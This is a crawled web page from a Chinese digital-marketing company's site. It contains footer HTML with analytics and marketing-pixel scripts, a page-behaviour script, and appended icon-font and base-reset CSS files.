                                        </div>
                                                                                <div class="mc_ftqr_li">
                                            <img src="/assets/addons/cms/default/images/qrcode2.jpg" alt="">
                                            <p class="mc_txt1426" style="color: #999999;">微信客服</p>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                        <div class="mc_ft_bot">
                            <div class="ys_cont1200 mc_ftbot_container">
                                <!-- 友情链接 -->

                                                                <!-- 版权信息&网站地图 -->
                                <div class="mc_ftbot_box">
                                    <div class="mc_ft_copyright">
                                        <p style="color: #999999;">
                                        <a href="http://beian.miit.gov.cn/" target="_blank" textvalue="沪ICP备10212824-1号" rel="nofollow">沪ICP备10212824-1号</a> Copyright © 2008-2022  <a target="_blank" href="http://www.yongsy.com">Yongsy All rights reserved</a>  <a href="https://www.yongsy.com" target="_blank">POWERED BY YONGSY</a>                                        </p>
                                        <p class="mc_cnzz" style="display: none;">
                                            

<script type="text/javascript">(function() { var maq = []; maq.push(['setReportUrl', 'https://digital.yongsy.com']); window.yongsy_report_maq=maq; var ma = document.createElement('script'); ma.type = 'text/javascript'; ma.async = true; ma.src = 'https://digital.yongsy.com/assets/js/ma.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ma, s); })(); </script>

<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/8f5zq5t3uewfwdufua4s1xng4ulflcg5"></script>
<!-- END WowPop Code -->

<meta name="baidu-site-verification" content="code-XkX3xx7xJo" />

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?233e8eed17e85cde3f356a6581c4951f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dca5c9edc25d111f87f03b9baeb51eaf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
    (function(w){
        var k="nudgify",n=w[k]||(w[k]={});
        n.uuid="7d625c4e-b167-4ec4-aa87-942aee1f1b64";
        var d=document,s=d.createElement("script");
        s.src="https://pixel.nudgify.com/pixel.js";
        s.async=1;
        s.charset="utf-8";
        d.getElementsByTagName("head")[0].appendChild(s)
    })(window)
</script>

测试弹窗：
 <script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=34d8236d468d7' async='true'></script> 
                                        </p>
                                    </div>
                                    <div class="mc_ft_other">
                                                                                <p style="color: #999999;">
                                            <a  href="/p/yinsizhengce.html" target="_self" >隐私政策</a>
                                        </p>
                                                                                <p style="color: #999999;">
                                            <a  href="/sitemap.xml" target="_blank" >网站地图</a>
                                        </p>
                                                                            </div>

                                </div>
                            </div>
                        </div>
                    </footer>
                        </div>
        <!-- public start -->
    <script src="/assets/addons/cms/default/js/slick.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mousewheel.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="/assets/addons/cms/default/js/layer/layer.js?v=1.0.1154"></script>
    <script src="/assets/libs/art-template/dist/template-native.js?v=1.0.1154"></script>
    <script src="/assets/addons/cms/js/cms.js?v=1.0.1154"></script>
    <script src="/assets/addons/cms/default/js/wow.min.js"></script>
    <script src="/assets/addons/cms/default/js/base-v2.0.js"></script>
        <script src="/assets/addons/cms/default/js/common.js"></script>
    <script src="/assets/addons/cms/default/js/sticky.min.js"></script>
    <script src="/assets/js/yongsy.js?v=1.0.1154"></script>
    <script src="/assets/addons/cms/js/share.min.js?v=1.0.1154"></script>
    <!-- public end -->
<script  src="/assets/addons/cms/js/clipboard.min.js"></script><script >

        //点击复制
        var clipboard = new ClipboardJS('.btn-download');
        
        clipboard.on('success', function (e) {
            layer.open({
                title: '',
                content: template("downloadtpl", {code: e.text, url: $(e.trigger).data("url")}),
                btn: false
            });
            e.clearSelection();
        });
        //下载统计
        $(document).on('click', '.btn-download', function () {
            var id = $(this).data("id");
            if ($(this).data("clipboard-text")) {
                return false;
            }

            if (!CMS.api.storage("download." + id)) {
                CMS.api.ajax({
                    url: "/addons/cms/archives/download.html",
                    data: {id: $(this).data("id")}
                }, function () {
                    CMS.api.storage("download." + id, true);
                    return false;
                }, function () {
                    return false;
                });
            }
        });
        $(".yes_subform_btn").click(function(){
            layer.alert("您已登记，我们会尽快核实帮您快递");
        });
        // <!--20230214-->
        ys.modal(".qrcode_no_form_btn",".ys_modal_form");
        // <!--20230214-->
        ys.modal(".qrcode_no_btn",".ys_modal_qrcode");

        // 视频播放
        function qrcodeInit() {
            

        }

         // 右侧跟随页面滚动
        if ($(".mc_mr_fixed").length > 0 && $(window).width() > 991) {
            asideSticky();
        }

        function asideSticky() {
            var $parent = $(".ys_main_right");
            var $item = $(".mc_mr_fixed");
            var l = 0;
            var start = 0;
            var end = 0;
            var index = 0;
            var dy = 0;
            var y = 0;

            init();
            $(window).on("resize", init);
            $(window).on("load", init);
            $(window).on("scroll", getTransform);

            if (l > 50) {
                setTransform();
            }

            function init() {
                getPara();
                getTransform();
            }

            function getPara() {
                l = $parent.height() - $item.height();
                start = $item.height() + $parent.offset().top - $(window).height();
                end = $parent.height() + $parent.offset().top - $(window).height();
            }

            function getTransform() {
                if (l > 50) {
                    index = 0;
                    var distance = $(window).scrollTop() - start;
                    if (distance < 0) {
                        distance = 0
                    }
                    if ($(window).scrollTop() > end + 20) {
                        distance = end - start + 20;
                    }
                    dy = distance - y;
                } else {
                    $item.css("transform", "translateY(0)");
                }
            }

            function setTransform() {
                index++;
                if (index <= 1) {
                    y += dy / 1;
                }
                $item.css("transform", "translateY(" + y + "px)");

                requestAnimationFrame(setTransform);
            }
        }
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/fonts/iconfont1/iconfont.css
body_size: 532
content:
@font-face {
  font-family: "iconfont"; /* Project id 2948768 */
  src: url('iconfont.eot?t=1649422576571'); /* IE9 */
  src: url('iconfont.eot?t=1649422576571#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('iconfont.woff?t=1649422576571') format('woff'),
       url('iconfont.ttf?t=1649422576571') format('truetype'),
       url('iconfont.svg?t=1649422576571#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qiyeweixin:before {
  content: "\e666";
}

.icon-xiala:before {
  content: "\e776";
}

.icon--_jiantou:before {
  content: "\e638";
}

.icon-sousuo:before {
  content: "\e6ac";
}

.icon-foot2:before {
  content: "\e71c";
}

.icon-kuaisudaohang5:before {
  content: "\e617";
}

.icon-download1:before {
  content: "\e604";
}

.icon-daohangxiala:before {
  content: "\e70b";
}

.icon-dibudaohang:before {
  content: "\e70c";
}

.icon-CTA:before {
  content: "\e70d";
}

.icon-kuaisudaohang2:before {
  content: "\e70e";
}

.icon-fuzhukongbai:before {
  content: "\e70f";
}

.icon-biaotikapian:before {
  content: "\e710";
}

.icon-huidaodingbu:before {
  content: "\e711";
}

.icon-kuaisudaohang4:before {
  content: "\e712";
}

.icon-shipinkapian:before {
  content: "\e713";
}

.icon-liebiaokapian:before {
  content: "\e714";
}

.icon-kuaisudaohang3:before {
  content: "\e715";
}

.icon-toubudaohang:before {
  content: "\e716";
}

.icon-tupianlunbo:before {
  content: "\e717";
}

.icon-kuaisudaohang1:before {
  content: "\e718";
}

.icon-xinxikapian:before {
  content: "\e719";
}

.icon-xiaoxitongzhi:before {
  content: "\e71a";
}

.icon-kuaisudaohang:before {
  content: "\e71b";
}

.icon-rizhi:before {
  content: "\e70a";
}

.icon-yhs:before {
  content: "\e707";
}

.icon-liulanliang:before {
  content: "\e708";
}

.icon-jrxzhy:before {
  content: "\e709";
}

.icon-system:before {
  content: "\e705";
}

.icon-plugin:before {
  content: "\e706";
}

.icon-cms:before {
  content: "\e6fe";
}

.icon-seo:before {
  content: "\e6ff";
}

.icon-user:before {
  content: "\e700";
}

.icon-power:before {
  content: "\e701";
}

.icon-home:before {
  content: "\e702";
}

.icon-wechat:before {
  content: "\e703";
}

.icon-count:before {
  content: "\e704";
}



--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/fonts/iconfont/iconfont.css
body_size: 779
content:
@font-face {
  font-family: "iconfont"; /* Project id 2999803 */
  src: url('iconfont.eot?t=1649818159398'); /* IE9 */
  src: url('iconfont.eot?t=1649818159398#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('iconfont.woff2?t=1649818159398') format('woff2'),
       url('iconfont.woff?t=1649818159398') format('woff'),
       url('iconfont.ttf?t=1649818159398') format('truetype'),
       url('iconfont.svg?t=1649818159398#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiazai:before {
  content: "\e62d";
}

.icon-xiazai1:before {
  content: "\e637";
}

.icon-xiazai2:before {
  content: "\e7de";
}

.icon-shoucang:before {
  content: "\e60f";
}

.icon-fenxiang:before {
  content: "\e6cc";
}

.icon-xiala:before {
  content: "\e776";
}

.icon-jiantou:before {
  content: "\e638";
}

.icon-sousuo:before {
  content: "\e6ac";
}

.icon-more:before {
  content: "\ed22";
}

.icon-caidan:before {
  content: "\e67c";
}

.icon-huiyuantianjiakehu:before {
  content: "\e77c";
}

.icon-huidaodingbu:before {
  content: "\e69e";
}

.icon-daohang:before {
  content: "\e63b";
}

.icon-cz-js:before {
  content: "\e71d";
}

.icon-baipishu:before {
  content: "\e61a";
}

.icon-laba:before {
  content: "\e647";
}

.icon-jiantoudown:before {
  content: "\e60b";
}

.icon-jiansuo:before {
  content: "\e62b";
}

.icon-tongzhi:before {
  content: "\e628";
}

.icon-dianji:before {
  content: "\e644";
}

.icon-cuohao:before {
  content: "\e60c";
}

.icon-huiyuan:before {
  content: "\e63c";
}

.icon-pinglun:before {
  content: "\e664";
}

.icon-zuozhe:before {
  content: "\e66b";
}

.icon-like:before {
  content: "\e60a";
}

.icon-baoming:before {
  content: "\e620";
}

.icon-user:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\e684";
}

.icon-write:before {
  content: "\e6b7";
}

.icon-add1:before {
  content: "\e607";
}

.icon-usermes:before {
  content: "\e61c";
}

.icon-examine:before {
  content: "\e608";
}

.icon-release:before {
  content: "\e662";
}

.icon-phone1:before {
  content: "\e609";
}

.icon-add:before {
  content: "\e67b";
}

.icon-tuichu:before {
  content: "\e60d";
}

.icon-close:before {
  content: "\e65a";
}

.icon-phone:before {
  content: "\e606";
}

.icon-down:before {
  content: "\e645";
}

.icon-email:before {
  content: "\e7b1";
}

.icon-password1:before {
  content: "\e619";
}

.icon-password:before {
  content: "\e64c";
}

.icon-view1:before {
  content: "\e6cf";
}

.icon-view:before {
  content: "\e661";
}

.icon-pdf:before {
  content: "\e63f";
}

.icon-ppt:before {
  content: "\e640";
}

.icon-pc:before {
  content: "\e617";
}

.icon-wx:before {
  content: "\e646";
}

.icon-service:before {
  content: "\e605";
}

.icon-hot:before {
  content: "\e616";
}

.icon-hot1:before {
  content: "\e6be";
}

.icon-play:before {
  content: "\e600";
}

.icon-file:before {
  content: "\e601";
}

.icon-message:before {
  content: "\e610";
}

.icon-arrdown:before {
  content: "\e625";
}

.icon-content:before {
  content: "\e603";
}

.icon-article:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e720";
}

.icon-clock:before {
  content: "\e63e";
}

.icon-arrdown1:before {
  content: "\e629";
}

.icon-tag:before {
  content: "\e60e";
}

.icon-play2:before {
  content: "\ea6e";
}

.icon-clock1:before {
  content: "\e614";
}

.icon-active:before {
  content: "\e64d";
}

.icon-active1:before {
  content: "\e870";
}

.icon-good:before {
  content: "\e62a";
}

.icon-download:before {
  content: "\e602";
}

.icon-report:before {
  content: "\e811";
}

.icon-shipin:before {
  content: "\e812";
}

.icon-content1:before {
  content: "\e87a";
}

.icon-article1:before {
  content: "\ed21";
}

.icon-menu1:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/base-v2.0.css
body_size: 5911
content:
@charset "utf-8";

/* 默认样式reset start*/
* {
    line-height: 1;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    overflow-x: hidden !important;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    min-height: 100vh;
    background: #fff;
    overflow: hidden;
}


a {
    transition: all .36s;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:focus {
    text-decoration: none;
    outline: none;
}

ul,
ol,
li {
    margin: 0;
    list-style-type: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: normal;
    margin: 0;
    line-height: 1;
}

p {
    word-wrap: break-word;
    word-break: normal;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

img,
video {
    max-width: 100%;
    vertical-align: middle;
}

video {
    background: #000;
    outline: 0;
}

body,
button,
input,
select,
textarea {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    color: #333;
    border: 0;
    outline: none;
    background: none;
}

form {
    width: 100%;
}

input,
textarea {
    -webkit-appearance: none;
}

input {
    line-height: normal;
    text-overflow: ellipsis;
}

input:focus::-webkit-input-placeholder {
    /* WebKit browsers */
    color: transparent;
}

input:focus:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: transparent;
}

input:focus::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: transparent;
}

input:focus:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: transparent;
}

input,
[tabindex="0"] {
    outline: 0 !important;
}

textarea {
    resize: none;
}

label {
    font-weight: normal;
    margin-bottom: 0;
}

select::-ms-expand {
    display: none;
}

a:active,
button::-moz-focus-inner,
input[type='reset']::-moz-focus-inner,
input[type='button']::-moz-focus-inner,
input[type='submit']::-moz-focus-inner,
select::-moz-focus-inner,
input[type='file']>input[type='button']::-moz-focus-inner {
    /* border: 0; */
    outline: 0;
}

a,
button {
    cursor: pointer;
}

/* 默认样式reset end*/


/*编辑器内元素默认样式处理 start*/
.yxedr_active p {
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom: 12px;
}

.yxedr_active img,
.yxedr_active video {
    max-width: 100% !important;
    height: auto !important;
}

.yxedr_active iframe {
    max-width: 100%;
}

@media screen and (max-width: 767px) {
    .yxedr_active iframe {
        max-height: 33vh;
    }
}

.yxedr_active ul,
.yxedr_active ol {
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    list-style: revert;
}

.yxedr_active ul li,
.yxedr_active ol li {
    list-style: inherit;
}

@media screen and (min-width:0\0) {
    /* IE9 , IE10 ,IE11 rule sets go here */
    .yxedr_active ul,
    .yxedr_active ol {
        padding-left: 40px;
    }
    .yxedr_active ol{
        list-style: decimal;
    }
    .yxedr_active ul{
        list-style: disc;
    }
}

/*编辑器内元素默认样式处理 end*/


/* 公用类名 start */
/* 内容区 */
.ys_cont1680 {
    width: 1680px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1560 {
    width: 1560px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1440 {
    width: 1440px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1400 {
    width: 1400px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1360 {
    width: 1360px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1280 {
    width: 1280px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1200 {
    width: 1200px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1000 {
    width: 1000px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont950 {
    width: 950px;
    margin: 0 auto;
    max-width: 100%;
}

@media screen and (max-width: 1680px) {

    .ys_cont1680,
    .ys_cont1560 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1440px) {

    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1280px) {
    .ys_cont1200{
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 1200px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 767px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        padding: 0 20px;
    }
}


/* 显示隐藏 */
.ys_show,
.ys_block {
    display: block;
}

.ys_hide {
    display: none;
}


/* 浮动 */
.clearfix::after {
    display: block;
    clear: both;
    height: 0;
    content: ' ';
}

.clearfix {
    zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}


/* 定位 */
.ys_pos_top {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_bot {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.ys_pos_cover {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
}

.ys_pos_under {
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}


/* stick footer 布局 */
body,
.ys_page_wrap {
    display: flex;
    flex-direction: column;
}

.ys_page_wrap {
    min-height: 100vh;
}

.ys_main {
    flex-grow: 1;
}


/* 弹窗 */
.modal-open {
    overflow: hidden;
}

.mobile_safari {
    width: 100%;
    position: fixed;
}

.ys_modal_btn {
    cursor: pointer;
}

.ys_modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
}

.ys_modal_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_modal_close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    z-index: 10;
}

.ys_modal_content {
    width: 950px;
    padding: 50px 20px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: hidden;
    background: #fff;
}

.ys_modal_content .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.ys_modal_content .mCustomScrollBox.mCSB_inside {
    margin-right: -10px;
    padding-right: 10px;
    max-width: calc(100% + 10px);
}


/* 视频弹窗 */
.ys_videom_video {
    display: none;
}

.ys_videom_iframebox {
    display: none;
}

.ys_videom_btn {
    cursor: pointer;
}

.ys_videom {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .84);
}

.ys_videom_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_videom_close {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 10;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 24px;
    color: #fff;
}

.ys_videom_content {
    width: 1000px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: auto;
    text-align: center;
}

.ys_videom_video {
    max-width: 100%;
    vertical-align: middle;
    background: #000;
}

.ys_videom_iframebox {
    text-align: center;
}

.ys_videom_iframebox iframe {
    max-width: 100%;
    min-width: 100px;
    min-height: 100px;
}

@media screen and (max-width: 480px) {
    .ys_videom_iframebox iframe {
        max-height: 33vh;
    }

}


/* 两张图 */
.ys_imgbox_contain,
.ys_imgbox_cover {
    position: relative;
    overflow: hidden;
}

.ys_imgbox_contain img,
.ys_imgbox_cover img {
    width: 100%;
    transition: all .36s;
}

.ys_imgbox_cover img:nth-child(2) {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    height: 100%;
}

.ys_imgbox_contain img:nth-child(2) {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}


/* 两边截取 */
.ys_imgbox_cut {
    overflow: hidden;
}

.ys_imgbox_cut img {
    width: auto;
    max-width: none;
    height: 100%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}


/* 分页 */
.ys_fybtn {
    padding: 0 15px;
}

.ys_pcfy a {
    float: left;
}

.ys_fybtn a {
    font-size: 14px;
    color: #333;
}

.ys_phfy {
    display: none;
}

.pc_fenye {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    text-align: center;
}

.pc_fenye li {
    float: left;
    width: 30px;
    height: 30px;
    border: 1px solid transparent;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    text-align: center;
    margin: 0px 10px;
    border-radius: 50%;
    transition: .3s;
}

.pc_fenye li.activepage {
    color: #fff;
    background: #1e91cf;
}

@media screen and (max-width: 1199px) {
    .ys_pcfy {
        display: none;
    }

    .ys_phfy {
        display: block;
    }
}


/* 下拉选择 */
.ys_select {
    position: relative;
    z-index: 5;
}

.ys_select.zindex {
    z-index: 10;
}

.ys_select_hd {
    position: relative;
    width: 100%;
    height: 100%;
    cursor: pointer;
}

.ys_select_show {
    padding-right: 20px;
    width: 100%;
    height: 100%;
    cursor: pointer;
    pointer-events: none;
    user-select: none;
}

.ys_select_xtbbox {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all .36s;
}

.ys_select_xtb {
    transition: all .36s;
}

.ys_select_hd.on .ys_select_xtbbox {
    transform: translateY(-50%) rotate(180deg);
}

.ys_select_bd {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 10;
    width: 100%;
    background: #fff;
    overflow: hidden;
}

.ys_select_bd .mCSB_scrollTools {
    visibility: hidden;
}

.ys_select_bd.showscroll .mCSB_scrollTools {
    visibility: visible;
}

.ys_select_li {
    cursor: pointer;
}


/* 分享 */
.ys_sharebox {
    position: relative;
    z-index: 1;
    margin: 0 5px;
}

.ys_sharebox a {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    opacity: 0 !important;
}

/* 公用类名 end */


/* 插件默认样式修改 start*/
/*bshare插件修改*/
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

#bsPanel {
    margin-left: 20px !important;
}

#bsPanel {
    display: none !important;
}

@media screen and (max-width: 767px) {

    /* bshare手机端 */
    .bsBox {
        width: 255px !important;
        margin: 0 !important;
        transform: translate(-50%, -50%)
    }

    .bsTop {
        width: 255px !important;
    }

    #bsMorePanel {
        width: 255px !important;
    }

    .bFind-wrapper-top input {
        width: auto !important;
    }

    #bsPanel {
        display: none;
    }

    /* slick指示点 */
    .slick-dots li {
        width: 8px;
        height: 8px;
    }
}

/* bshare 界面错乱调整 */
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

/* bshare微信蒙层 */
#bsWXBox::before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
    z-index: -1;
}


/*微信分享*/
#bsWXBox .bsTop span {
    opacity: 0;
}

#bsWXBox .bsTop {
    position: relative;
}

/* 公用类名 end */

/* 插件样式初始化 start*/
.wow {
    visibility: hidden;
}

/* 滚动条插件样式初始化 */
.mCSB_outside+.mCSB_scrollTools {
    right: 0 !important;
}

.mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer {
    top: 15px;
    bottom: 15px;
}

/*slick 修整*/
.slick-track .slick-slide {
    display: block !important;
}

/* 高德地图地图标注图片调整 */
.amap-icon img {
    width: 100%;
}

/* 插件样式初始化 end*/


/*载入效果 start*/
.ys_fadeup1 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.3s;
}

.ys_fadeup2 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeup3 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.5s;
}

.ys_fadeup4 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.6s;
}

.ys_fadeup5 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.7s;
}

.ys_fadeup6 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.8s;
}

.ys_fadeup7 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.9s;
}

.ys_fadeup8 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1s;
}

.ys_fadeup9 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1.1s;
}

.ys_fadein1 {
    animation: fadeIn 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadedown1 {
    animation: fadeInDown 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeleft1 {
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.4s;
}

.ys_faderight1 {
    animation: fadeInRight 1s ease both;
    animation-delay: 0.4s;
}

@-webkit-keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

/*载入效果 end*/


/* 手机端导航 */
.ys_header {
    position: relative;
    z-index: 99;
}

.ys_hd_ph {
    display: none;
}

.ys_ph_navbar {
    height: 64px;
}

.ys_phnav_header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
    height: 64px;
    background: #fff;
    box-shadow: 0 0 10px 3px rgb(0 0 0 / 5%);
}

.ys_phnav_logo {
    width: 120px;
}

.ys_phnav_logo a {
    width: 100%;
}

.ys_phnav_header a,
.ys_phnav_logo,
.ys_phnav_r>div {
    line-height: 64px;
}

.ys_phnav_r>div {
    float: left;
    margin-left: 15px;
}

.ys_phnav_header a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    /* color: #333; */
}

.ys_phnav_menubtn {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 28px;
    height: 22px;
}

.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    content: "";
}

.ys_phnav_menubtn span,
.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 2px;
    transform: translateY(-50%);
    background: #666;
    transition: all .36s;
}

.ys_phnav_menubtn::before {
    margin-top: -10px;
}

.ys_phnav_menubtn::after {
    margin-top: 10px;
}

.ys_phnav_menubtn.on span {
    opacity: 0;
}

.ys_phnav_menubtn.on::before,
.ys_phnav_menubtn.on::after {
    margin-top: 0;
}

.ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(45deg);
}

.ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_phnav_menu {
    display: none;
    position: fixed;
    left: 0;
    top: 64px;
    width: 100%;
    height: calc(100% - 64px);
    padding: 20px;
    background: #043c62;
    color: #fff;
}

.ys_ph_search {
    width: 100%;
    overflow: hidden;
    padding: 0 15px;
    padding-left: 15px;
    margin-top: 50px;
}

.ys_phs_form {
    position: relative;
    z-index: 1;
    width: 100%;
}

.ys_phs_form input {
    width: 100%;
    height: 35px;
    border: 1px solid rgba(255, 255, 255, .4);
    border-radius: 17.5px;
    padding-left: 20px;
    padding-right: 50px;
    color: #fff;
}

.ys_phs_form input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form .iconfont {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5;
    color: rgba(255, 255, 255, .6);
}

.ys_ph_nav ul {
    padding: 0 15px;
    display: none;
}

.ys_ph_nav a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    padding: 1em 0;
    color: #fff;
    max-width: calc(100% - 40px);
}

.ys_ph_nav ul a {
    font-size: 12px;
}

.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: rgba(255, 255, 255, .6);
}

.ys_phnav_lisbox {
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, .4);
}

.ys_phnav_icon {
    display: none;
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
}

.ys_phnav_icon::before,
.ys_phnav_icon::after {
    content: "";
    position: absolute;
    background: #fff;
    transition: all .36s;
}
